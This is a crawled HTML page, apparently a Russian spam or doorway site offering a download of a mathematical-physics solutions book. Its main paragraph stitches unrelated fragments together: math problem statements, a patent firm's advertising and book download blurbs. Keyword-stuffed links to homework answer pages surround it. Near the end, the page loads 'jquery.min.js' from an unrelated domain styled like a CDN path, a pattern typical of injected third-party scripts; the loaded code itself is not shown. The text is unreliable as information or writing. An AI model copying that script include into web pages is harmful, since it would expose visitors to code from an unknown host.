

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ohveidu.poojabangar.com/anfin3-skachat-reshebnik-uravneniya-matematicheskoy-fiziki.html
body_size: 2503
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать решебник уравнения математической физики - ohveidu.poojabangar.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ohveidu.poojabangar.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать решебник уравнения математической физики</h2>
                            </header>
                            <p>Задача 12. Написать канонические уравнения прямой Решение. Прямая задана в виде. - Стабильная компания, известная с 1995г. - Профессионализм и опыт наших патентных поверенных. Все книги и пособия вы можете скачать абсолютно бесплатно и без регистрации. Скачивание. Пределы; Дифференцирование; Графики; Интегралы; Дифференциальные уравнения; Ряды; Кратные. Задача 7. Найти расстояние от точки до плоскости, проходящей через три точки. 
Скачать. Андронов В.В. Теоретическая механика. 20 лекций. В 2-х ч. 2003 год. 137+128 стр. djvu. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="anfin3-kachestvo-hranenie-produktov-referat-v-detsadah.html">Качество,хранение продуктов реферат в детсадах</a></li>
                                <li><a href="anfin3-fizika-8-reshebnik-l-a-isachenkova-reshebnik.html">Физика 8 решебник л.а. исаченкова решебник</a></li>
                                <li><a href="anfin3-gdz-po-matematike-5a-klassa-shkoly-6.html">Гдз по математике 5а класса школы & 6</a></li>
                                <li><a href="anfin3-reshebnik-ru-geometrii-11-klass.html">Решебник ру геометрии 11 класс</a></li>
                                <li><a href="anfin3-.html">Реферат жошы хан туралы қазақша</a></li>
                                <li><a href="anfin3-gdz-sbornik-uprazhneniy-angliyskiy-barashkova-3-klass.html">Гдз сборник упражнений английский барашкова 3 класс</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Решебник Кузнецова</li>
<li>Патентно-правовая фирма ЮСТИС.</li>
<li>Студентам и школьникам - книги, математика, решебники.</li>
<li>Задачи из сборника Кузнецова</li>
<li>Решебник Кузнецова</li>
<li>Cтудентам и школьникам - теоретическая механика.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="anfin3-referat-po-predmetu-kultura-rechi-na-temu-professionalnyy-variant-normy.html">Реферат по предмету культура речи на тему профессиональный вариант нормы</a></li>
                                            <li><a href="anfin3-gdz-algebra-alimov-10-11-prover-sebya-onlayn.html">Гдз алгебра алимов 10-11 проверь себя онлайн</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="anfin3-tehnologiya-8-klass-uchebnik-simonenko-chitat.html">Технология 8 класс учебник симоненко читать</a></li>
                                            <li><a href="anfin3-reshebnik-didakticheskogo-materiala-10-klass-ziv.html">Решебник дидактического материала 10 класс зив</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="anfin3-gdz-po-matematike-kniga-muravin-6.html">Гдз по математике книга муравин 6</a></li>
                                            <li><a href="anfin3-gdz-po-algebre-8-klass-590.html">Гдз по алгебре 8 класс 590</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="anfin3-reshebnik-po-angliyskomu-yazyku-5-klass-avtor-afanaseva-i-miheeva.html">Решебник по английскому языку 5 класс автор афанасьева и михеева</a></li>
                                            <li><a href="anfin3-gdz-kalinina-po-angliyskomu-10-klass.html">Гдз калинина по английскому 10 класс</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
